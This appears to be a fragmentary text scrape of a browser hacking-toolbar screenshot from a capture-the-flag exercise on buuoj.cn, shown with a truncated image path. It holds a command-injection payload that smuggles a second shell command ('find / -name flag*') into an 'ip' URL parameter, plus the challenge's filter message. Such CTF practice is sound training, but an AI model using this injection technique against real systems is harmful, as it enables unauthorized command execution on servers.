 http://2184507c-...%20-name%20flag*
2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;find / -name flag*
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;find / -name flag*
Split URL
Execute
Enable Post data Enable Referrer
/?ip= 1fxck your symbol!
WS